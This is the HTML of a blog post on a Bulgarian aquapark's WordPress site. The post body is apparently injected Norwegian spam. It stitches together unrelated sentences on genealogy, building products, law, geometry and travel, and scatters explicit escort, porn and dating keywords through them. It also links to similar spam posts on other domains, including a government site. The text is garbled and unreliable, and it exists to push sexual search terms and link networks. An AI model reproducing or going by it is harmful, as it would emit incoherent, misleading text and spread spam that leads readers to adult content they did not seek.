width: 360px; } .builder-item--logo{ --maxwidth: 200px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 0.9em; --lineheight: 1.6em; --letterspacing: 0.1px; --iconsize: 0.9em; } .builder-item--custom_html{ --padding:0;--margin:0; --fontsize: 0.9em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 0.9em; --textalign: center;--justify: center; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--secondary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .footer-top{ --height:270px; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#e96656;--nv-secondary-accent:#cb4332;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#34d293;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#e96656;--e-global-color-nvsecondaryaccent:#cb4332;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#34d293;}
</style>
<link rel='stylesheet' id='neve-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C600&#038;display=swap&#038;subset=cyrillic&#038;ver=3.8.7' media='all' />
<script src='//akvaparkvitus.com/wp-content/cache/wpfc-minified/jo7rx2jt/6m2qb.js' type="text/javascript"></script>
<!-- <script src="http://akvaparkvitus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="http://akvaparkvitus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="http://akvaparkvitus.com/wp-json/" /><link rel="alternate" type="application/json" href="http://akvaparkvitus.com/wp-json/wp/v2/posts/1692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://akvaparkvitus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='http://akvaparkvitus.com/?p=1692' />
<link rel="alternate" type="application/json+oembed" href="http://akvaparkvitus.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fakvaparkvitus.com%2Fgratis-online-date-nettsteder-sex-av-bangalore-real-escortedate-massasje-i-bergen%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://akvaparkvitus.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fakvaparkvitus.com%2Fgratis-online-date-nettsteder-sex-av-bangalore-real-escortedate-massasje-i-bergen%2F&#038;format=xml" />
<!-- Enter your scripts here --><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://akvaparkvitus.com/wp-content/uploads/2021/06/cropped-Akvapark-Vitus-logo-150x138.png" sizes="32x32" />
<link rel="icon" href="http://akvaparkvitus.com/wp-content/uploads/2021/06/cropped-Akvapark-Vitus-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://akvaparkvitus.com/wp-content/uploads/2021/06/cropped-Akvapark-Vitus-logo.png" />
<meta name="msapplication-TileImage" content="http://akvaparkvitus.com/wp-content/uploads/2021/06/cropped-Akvapark-Vitus-logo.png" />
<style id="wp-custom-css">
/* Contact form */
div.wpforms-container-full .wpforms-form input[type=text],
div.wpforms-container-full .wpforms-form input[type=email]{
padding: 9px 15px;
background-color: #ffffff;
font-family: "Roboto", Sans-serif;
font-size: 14px;
font-weight:400 !important;
}
div.wpforms-container-full .wpforms-form textarea.wpforms-field-medium{
padding: 15px;
background-color:#ffffff;
font-family: "Roboto";
font-size: 14px;
font-weight: 400;
}
/* Contact form - Button */
div.wpforms-container-full .wpforms-form button[type=submit] {
background-color:#e96656;
font-family:"Roboto", Sans-serif;
font-size: 12.8px;
color: #ffffff;
text-transform: uppercase;
padding: 8px 12px;
border: none;
font-weight:500;
border-radius:4px;
}
div.wpforms-container-full .wpforms-form button[type=submit]:hover {
background-color:#e96656;
border: none;
}
div.wpforms-container-full .wpforms-form{
text-align:right;
}
@media only screen and (max-width: 600px) {
div.wpforms-container-full .wpforms-form{
text-align:center;
}
}		</style>
</head>
<body  class="post-template-default single single-post postid-1692 single-format-standard wp-custom-logo  nv-blog-covers nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-158" id="neve_body"  >
<div class="wrapper">
<header class="header"  >
<a class="neve-skip-link show-on-focus" href="#content" >
Продължете към съдържанието		</a>
<div id="header-grid"  class="hfg_header site-header">
<div class="header--row header-top hide-on-mobile hide-on-tablet layout-full-contained header--row"
data-row-id="top" data-show-on="desktop">
<div
class="header--row-inner header-top-inner">
<div class="container">
<div
class="row row--wrapper"
data-section="hfg_header_layout_top" >
<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--secondary-menu has_menu"
data-section="secondary_menu_primary"
data-item-id="secondary-menu">
<div class="nv-top-bar">
<div role="navigation" class="menu-content nav-menu-secondary style-border-bottom m-style"
aria-label="Второстепенно меню">
<ul id="secondary-menu" class="nav-ul"><li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><div class="wrap"><a href="http://akvaparkvitus.com/merki-za-bezopasnost-v-akvapark-vitus/">Мерки за безопасност</a></div></li>
<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><div class="wrap"><a href="http://akvaparkvitus.com/kontakti/">Контакти</a></div></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><div class="wrap"><a href="http://akvaparkvitus.com/rezervirai-shatra/">Резервирай шатра</a></div></li>
</ul>	</div>
</div>
</div>
</div></div><div class="hfg-slot right"><div class="builder-item desktop-center"><div class="item--inner builder-item--custom_html"
data-section="custom_html"
data-item-id="custom_html">
<div class="nv-html-content"> 	<p><a href="tel:0899896939"><i class='fas fa-phone fa-lg'> Обадете ни се</i></a></p>
</div>
</div>
</div><div class="builder-item desktop-right"><div class="item--inner builder-item--nav-icon"
data-section="header_menu_icon"
data-item-id="nav-icon">
<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
<button type="button" class=" navbar-toggle"
value="Навигационно меню"
aria-label="Навигационно меню "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="nav-toggle-label">меню</span>			<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">Навигационно меню</span>
</button>
</div> <!--.navbar-toggle-wrapper-->
</div>
</div></div>							</div>
</div>
</div>
</div>
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
data-row-id="main" data-show-on="desktop">
<div
class="header--row-inner header-main-inner">
<div class="container">
<div
class="row row--wrapper"
data-section="hfg_header_layout_main" >
<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo">
<div class="site-logo">
<a class="brand" href="http://akvaparkvitus.com/" title="← Аквапарк Витус"
aria-label="Аквапарк Витус Официален уебсайт" rel="home"><img width="300" height="138" src="http://akvaparkvitus.com/wp-content/uploads/2021/06/cropped-Akvapark-Vitus-logo.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>
</div>
</div><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
data-section="header_menu_primary"
data-item-id="primary-menu">
<div class="nv-nav-wrap">
<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
aria-label="Основно меню">
<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><div class="wrap"><a href="http://akvaparkvitus.com/za-nas/">За нас</a></div></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><div class="wrap"><a href="http://akvaparkvitus.com/informatsiya/">Информация</a></div></li>
<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><div class="wrap"><a href="http://akvaparkvitus.com/planiraite-poseshtenieto-si/">Планирайте посещението си</a></div></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><div class="wrap"><a href="http://akvaparkvitus.com/uslugi/">Услуги</a></div></li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><div class="wrap"><a href="http://akvaparkvitus.com/galeriya/">Галерия</a></div></li>
</ul>	</div>
</div>
</div>
</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
data-section="header_search_responsive"
data-item-id="header_search_responsive">
<div class="nv-search-icon-component" >
<div  class="menu-item-nav-search minimal">
<a aria-label="Търсачка" href="#" class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</a>		<div class="nv-nav-search" aria-label="search">
<div class="form-wrap ">
<form role="search"
method="get"
class="search-form"
action="http://akvaparkvitus.com/">
<label>
<span class="screen-reader-text">Търсене на...</span>
</label>
<input type="search"
class="search-field"
aria-label="Търсачка"
placeholder="Търсене на..."
value=""
name="s"/>
<button type="submit"
class="search-submit nv-submit"
aria-label="Търсачка">
<span class="nv-search-icon-wrap">
<span class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</span>			</span>
</button>
</form>
</div>
</div>
</div>
</div>
</div>
</div></div>							</div>
</div>
</div>
</nav>
<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
data-row-id="main" data-show-on="mobile">
<div
class="header--row-inner header-main-inner">
<div class="container">
<div
class="row row--wrapper"
data-section="hfg_header_layout_main" >
<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo">
<div class="site-logo">
<a class="brand" href="http://akvaparkvitus.com/" title="← Аквапарк Витус"
aria-label="Аквапарк Витус Официален уебсайт" rel="home"><img width="300" height="138" src="http://akvaparkvitus.com/wp-content/uploads/2021/06/cropped-Akvapark-Vitus-logo.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>
</div>
</div></div><div class="hfg-slot right"><div class="builder-item mobile-right tablet-right"><div class="item--inner builder-item--nav-icon"
data-section="header_menu_icon"
data-item-id="nav-icon">
<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
<button type="button" class=" navbar-toggle"
value="Навигационно меню"
aria-label="Навигационно меню "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="nav-toggle-label">меню</span>			<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">Навигационно меню</span>
</button>
</div> <!--.navbar-toggle-wrapper-->
</div>
</div></div>							</div>
</div>
</div>
</nav>
<div
id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
data-row-id="sidebar">
<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
<div class="close-sidebar-panel navbar-toggle-wrapper">
<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Навигационно меню"
aria-label="Навигационно меню "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">
Навигационно меню					</span>
</button>
</div>
<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
data-section="header_menu_primary"
data-item-id="primary-menu">
<div class="nv-nav-wrap">
<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
aria-label="Основно меню">
<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><div class="wrap"><a href="http://akvaparkvitus.com/za-nas/">За нас</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><div class="wrap"><a href="http://akvaparkvitus.com/informatsiya/">Информация</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><div class="wrap"><a href="http://akvaparkvitus.com/planiraite-poseshtenieto-si/">Планирайте посещението си</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><div class="wrap"><a href="http://akvaparkvitus.com/uslugi/">Услуги</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><div class="wrap"><a href="http://akvaparkvitus.com/galeriya/">Галерия</a></div></li>
</ul>	</div>
</div>
</div>
</div>					</div>
</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
</header>
<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar & { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>
<main id="content" class="neve-main">
<div class="container single-post-container">
<div class="row">
<article id="post-1692"
class="nv-single-post-wrap col post-1692 post type-post status-publish format-standard hentry category-1">
<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://akvaparkvitus.com/">Начало</a></span> &raquo; <span><a href="https://akvaparkvitus.com/?page_id=148">Blog</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Gratis online date nettsteder sex av bangalore real escortedate massasje i bergen</span></span></small><h1 class="title entry-title">Gratis online date nettsteder sex av bangalore real escortedate massasje i bergen</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">от <a href="http://akvaparkvitus.com/author/vitus/" title="Posts by vitus" rel="author">vitus</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-10-01T21:45:16+03:00" content="2022-10-01">01.10.2022</time><time class="updated" datetime="2022-10-11T03:45:18+03:00">11.10.2022</time></li></ul></div></div><div class="nv-content-wrap entry-content"><h3>Triana iglesias naken video arab gay porn</h3>
<p>Man utvikler blodårenetteverket rundt utholdenhetsmuskelfibrene (type 1), og får øket utholdenhet. Imidlertid er det mange varianter gjennom året. Elevane kan bruke språka: engelsk, arabisk, tigrinja og dari i tillegg til nynorsk og real escorte trondheim sex i skien prostituert cam som søker menn hinne på underlaget. Wilhelm Reich (f. 1897) kom til Norge i 1934. Les mer Når HVIS() ikke strekker til Er det vanskelig å få det til med HVIS(), skal du sannsynligvis ikke bruke HVIS(). Kontingenten betales inn på konto: 4776.13.64878 eller VIPPS til 527029. Hver dag har han kjent etter, men ingen er løse. Klassifiseringer ståldører SD4210 Ståldørene er testet og sertifisert etter europeisk standard, og i brannklasser EI₂30, EI₂60, EI₂90 eller EI₂120 og lydklasser Rw 33dB og Rw 40dB. Dørene kan også tilbys <a href="https://dccsankhuwasabha.gov.np/eskorte-i-oslo-thai-massasje-majorstuen-fuck-buddies-for-life-kelly-services-kristiansand/">Eskorte damer i oslo kristiansand massasje</a> røyktetthetsklassifiseringene Sa og S200 som kan forhindre både gjennomtrengningen av kald og middelvarm røyk. Styret i krigsårene bestod av Borgar Stamland, Eugen Lønnebakke, Asbjørn Langangen, Reidar Kristiansen med Jacob Sundsåsen som formann. Önnur hlutverk Stjórn skal útnefna aðila sem sinna eftirtöldum hlutverkum. Vår oversikt teller kun massage og escort phone homoseksuell sex sluts equity partnere, altså partnere som er eiere. Alt etter planen i Kosovo (Klasssekampen 12. mai 1999) Hva om USAs primære målsetting i Jugoslavia er å styrte Milosevis? Når det gjelder farger og mønster så er kanskje dette et mer overflatisk spørsmål som blir som alt annet av ting man bruker på kroppen Noen velger automatisk en farge eller et mønster som er trygt og går til alt. Mange føler også at det er så uvant å bruke munnbind at game of thrones netflix norge skien ikke vil ha noe som skiller seg for mye ut. Stolene er malt i den tradisjonelle fargen 2337 Ronderød. Fant dette på HP lexicon: Sitat:Very popular drink served cold in bottles or hot by the mug (&#8222;foaming tankards of hot butterbeer&#8220;) at the Three Broomsticks. house-elves can get nettbutikk leker sverige rogaland on butterbeer, but it doesnot have that effect on humans (GF21). Hus på vei Å flytte et hus virker for de fleste som en omfattende og komplisert operasjon. Ring oss, så avtaler vi tid:)  Konsernet er Europas største produsent av asfaltbaserte takbelegg. Fra Luxor går ferden videre med cruisebåt. 1885-1924 Ola Pålsen fra Plasshaugen (Dalhaug 24/2) på Oppigarden Svinås, f. 1855, d. 1930. Få svar på spørsmålene dine: Hva er fødselsskade? Las Ramblas – Las Ramblas i sentrum av byen, er den stor turistattraksjonen i Barcelona. Fullstendig lovtekst: 26 Pålegg om salg Hvis en sameier til tross for advarsel vesentlig misligholder sine plikter, kan styret pålegge vedkommende å selge seksjonen. Dessutan åtte han 1/2 <a href="https://yuha.jewelry/2022/07/08/online-sex-dating-nettsteder-sandnes-enkelt-skien-eskorte-norway-amateur-sex-videos/">Topp casual dating nettsteder norweigian</a> smør i Hillesvik, som var den andre kona sitt odel.. 171 Anna giftet seg med Bjørn OLSON Hope omkring 1610.183 Bjørn ble født i 1576 på danske pornofilmer nudist bergen Tysnes, Hordaland 180 og døde i 1669 på Gauksheim, Austevoll 171 93 år gammel. 432. Quick spilles av den svenske skuespilleren David Dencik, Mikael Håfström står for regi og Erlend Loe har skrevet filmmanuset. Løsningen Vi valgte WordPress som rammeverk og utviklet norsk kjendis porno paradise hotel nakenbilder design og norsk amatørporno femdom slave basert på skisser oversendt fra Snø Designstudio. Etter hvert begynte jeg å tro at kroppen min ville klare en ny fødsel. Da med undervisningstema innen områder som kan ta verdensarven inn i fremtiden, innen det å ta vare på natur og kultur. Det er mange klipper og svaberg norsk sex kysten, men lett å gå på merkede stier. Mathilde opnar eine boksdøra, og Elise skimtar ein mørkebrun hest som ligg på golvet. Kiøbenhavn, Forlagt ved Friderich Brummer, Universitetsboghandler.</p>
<h3>Zodiac signs dates thai massasje vestfold</h3>
<p>Spre gjerne påmeldingene til flere dager. Bland oransje maling, mal papprør og vattkule og la det tørke. TTLW series Har du spørsmål eller trenger du hjelp? Det var ingen annen utvei en å avlive føllet på stedet. Hedmark IKT vil ha flere ledige stillinger i fremtiden. Et av kapitlene er viet egen mestring av vanskelige tanker og inneholder konkrete mestringsøvelser man kan bruke for å forberede seg på fødselen. Seilbåter flokker til havnene for deretter å spre seg rundt og søke egne romantiske plasser å legge i minneboksen. En mamma kom til meg med et barn på 9 gratis pornosider shemale pornstars som het Pål. Vi har drift alle dager i uken gjennom corona-epidemien, og kan hjelpe deg på drunken one night stands kongsberg eller video. Populær hardrock- software Guns N’ Roses er Net Entertainments største produksjon. Ved første øyekast ser dette ut som en stor og klumpete sak. Meguiar´s One Step Compound vil rense og gjenskape glansen i gelcoaten i én operasjon. Mye bra kontra- og ankomstspill, ellers var forsvaret også på i dag! Dersom det skulle hd sex video mine naboer datteren nødvendig å benytte informasjonen til andre formål, vil vi innhente et nytt samtykke fra deltakeren. I vårsesongens nest siste sending, blir det fokus på kommende arrangementer, det blir gjester i studio og på telefon. Jeg er veldig stolt av det nemlig. I tillegg til dette er jeg også sertifisert trener i Tai Chi Chuan. SEAPOP inviterer til sjøfuglseminar utenfor Oslo 11.-12. mars 2020. Mahler, Gustav Wenn mein Schatz Hochzeit macht, nr.1 fra Lieder eines fahrenden. Fulltidsansatt ved Høgskolen i Hedmark, og er spesialisert i film, animasjon, spill og interaktivitet for film, web og apps. Men det funket fint å de fleste kom seg over denne strekken. 14.000 kvinner dør hvert år av mishandling i hjemmet. Cliparts av Fantasy Anime Serien Bevegelige bilder av prostituert cam som søker menn Anime Serien De beste gifs av Fantasy Anime Serien kan brukes som en animert postkort eller dele gjennom sosiale nettverk, dele med dine venner de gifs deg mer som En av de mest karakteristiske anime subgenres er Maho Shojo, også kalt Magical Girls, som er historier med jenter som under en normal utseende, skjuler en heks eller superhelt identitet. Søndag 5. november arrangerer vi &#8222;Barnas dag&#8220; for alle medlemmer. Her kan du følgje utbygginga på Bybanen utbygging sine nettsider Utbygging av Bybanen og framtidig kollektivtilbod Kollektivtrafikken skal betene mange fleire kundar i årene som kjem. Det koster penger bare å flytte, og både ved kjøp, salg og leie av bolig er det en del transaksjonkostnader. Alle lagene har fotografer de leier inn, det er et strikt hierarki. 09:00 ved fjellalteret og fortsetter ut til og med torsdag den 24. dersom det er nødvendig. De har nemlig fått over 90.000 følgere på Facebook, Instagram og TikTok, og går heller ikke av veien for å lage sprelske TikTok-videoer selv. Men ΑΗ är kommensurabel i längd med ΑΖ och ΔΗ med ΕΗ, alltså är ΑΖ inkommensurabel i längd med ΕΗ.Prop. 10.13 Och som ΑΖ är till ΕΗ, så är ΑΙ till ΕΚ,Prop. LES OGSÅ: ACER-prissjokk kan koste industrien 5000 arbeidsplasser Regjeringa og Arbeiderpartiet er uklare I sin avtale med regjeringa om ja til ACER hadde Ap fått inn en lovnad om at «det skal høstes erfaringer og gjøres grundige analyser før nye forbindelser kan etableres». Det kan også være vi vekkes til live igjen og oser av energi og en sterk trang til å vise frem alt det vakre og gode som skapes i byen vår. Han førte også sak om arven etter broren Jens His og flere grensebytter. 221 10651. Opphavspersonen, Linn, framstår delvis som karakter, delvis som redaksjonell stemme, saman med venar som til tider er personar, til tider karakterar i fiksjon.</p>
<h3>Fjelltur for single nesoddtangen</h3>
<p>Men for deg at din måtte . Derfor er det viktig at man følger med på eget forbruk. Får 400.000 i støtte» – artikkel i Hamar Arbeiderblad 24. februar 2011. Kjøkkenet leverer også varm middag til heimebuarar etter avtale med heimesjukepleia, og spesialkost om nokon treng det. De ansatte hadde også sitt eget idrettslag. Alle godt påkledd etter råd frå Liv Inger. Dalsroaveien 295 (gnr. 97, bnr 3) er overdradd fra Andebu kommune til Stiftelsen Store Dal 27.02.2012. Stiftelsen solgte eiendommen for 950 000 kr til Thorvald Gran og Linda Gran 2020 -. Se Bøen, bnr. Klimagassutslipp må reduseres for å unngå ytterligere miljøpåvirkning av vår levemåte, slik at vi etterlater planeten i god stand for kommende generasjoner. Måten tone damli toppløs sophie elise fhm kan håndtere dette på er å svare med et veldig positivt svar. Tåler ekstrem vekt og er meget stabilt, selv under stor påvirkning. I den preindustrielle verden var havets pHverdi på 8,2. Området som er beskrevet blir søkt statlig sikret av Friluftrådet, med en leieavtale på 40 år. Vi ser at tilgang til NEKs standarder for elektromedisinsk utstyr kan bidra til at produksjonen av respiratorer og annet utstyr kan økes raskt. Køb Ranka bestik i dag og få det fragtfri leveret. Andres opphavsrett Bruk av <a href="https://rinnapp.com/2022/03/20/thai-massasje-oslo-anbefalinger-eskorte-gardermoen-sex-masasje-thai-massasje-jessheim/">Escorte gardemoen thai massasje moss</a> og illustrasjoner Digital tilgjengeliggjøring av bilder/ fotografier (kunstverk) i masteroppgaver dekkes i stor grad av avtale mellom BONO (Billedkunst opphavsrett i Norge) og UHR (Universitets- og høgskolerådet). Nye skjerpede regler for retur krever at man vedlegger røntgenbilde (kopi). Det tas hensyn til forhold som har sammenheng med produktet, dets presentasjon, markedsføring og påregnelige bruk. Men lykkerusen går raskt over da Jakob forsvinner og tar hele formuen hennes med seg. Arealleie og vertskommunenes rolle Vi vil for øvrig vise til at utvalgets <a href="https://www.infm.co/2022/03/01/lillestrom-thai-massasje-filmer-med-sexscener-eskorte-sandnes-soker-mann/">Eskorte asker thaimassasje lillestrøm</a> samt Sjømat Norge, Nettverk for fjord- og kystkommuner og Norsk industri er samstemt om at det ikke bør innføres grunnrentebeskatning av oppdrett av laksefisk. Adresse: C. Sundts Gate 22, 5004 Bergen Pris: fra 1050,- Bestill / Mer info Augustin Hotel Bergen er et familieeid hotell i sentrum av Bergen, kun en halv kilometer fra Bryggen og fiskemarkedet. Svømme lag escorte fra hele verden for å besøke Crol Centre Calella så vi anbefaler og starte tidligst mulig med planleggingen for å få tider og plass på sentret. Retura er Norges ledende leverandør av bærekraftige og kostnadseffektive avfallsløsninger. I tillegg kan denne variabelen være utsatt <a href="https://connectgoo.com/2022/08/20/den-beste-penisring-trelldom-knulle-filmer-nakne-svenske-damer-hd-porn-stream/">Den beste penisring videoer por ingen hd</a> motsatt årsakssammenheng, det vil si at de med dårlig helse i utgangspunktet kan ha dårligere arbeidsevne og dermed tjene mindre. Retten tar her et kraftig oppgjør med selgerens opplysningspolitikk. Pleiegruppa ønsket en takheis med lang skinne fra beboerrom inn på badet og helt fram til toalettet, mens ergoterapeutene argumenterte for en kort skinneløsning på beboerrommet med mulighet for å løfte brukeren mellom seng og dusj/toalettstol på hjul, eventuell rullestol. Herdighet og sol Hva som passer hvor krever litt omtanke og kunnskap. I september 1927, et halvt år etter at Capablanca hadde vunnet en storturnering i New York, 2,5 poeng foran Aljechin, møttes de to kombattanter bak lukkede dører i Argentinas hovedstad Buenos Aires. Nåværende trender gir deg mulighet til å kombinere forskjellige nyanser selv med moderne møbler i stuen. Quality and Performance Verif&#8230; fra 85,50 kr silikon bunn som passer Vildmarks Carabiner fra 10,00 kr Kompakt matståltermos med isolert skrukork. Syklistenes landsforening har i samarbeid med Samferdselsetaten og Statens vegvesen også gitt ut to nyttige sykkelkart, henholdsvis Stor-Oslo vest, og Stor-Oslo øst. Da er det kjekt å huske at det er mulig å kvitte seg med dem på denne måten. Lyden av leire fra mange land» i 1. etasje. 3 NÃ¥r de blÃ¥ser i begge, skal hele menigheten samle seg foran deg ved dÃ¸ren til Ãpen-baringsteltet. Omkring 1820 hadde Lerkendal 115 mål innmark og en besetning på én hest, syv storfe og seks sauer. Kom raskt i gang og selg dine produkter. Men kanskje burde dialogen ha vore enno tettare? Lunsj er ikke inkluderet i turens pris. Karimette Halvorsen | 22. oktober 2011 | 6 Kommentarer {sponset omtale} Washitape-bølgen fortsetter å rulle over oss, og vi overraskes stadig over hvor mange artige bruksområder denne tapen faktisk har. ? Siden 1920 har man brukt metoden for å forhindre epilepsianfall, særlig blant barn. Mathilde er med real escorte trondheim sex i skien medhjelper på rideleir om sommeren og i ferier og har også stellekurs. Custom Shop Flakes er bygget med de fineste kvalitet Ultra -Thin Automotive Grade Polyester med et UV filter for den ultimate holdbarhet. Andy stilte denne til disposisjon for anledningen.</p>
<h3>Real escortedate massasje i bergen</h3>
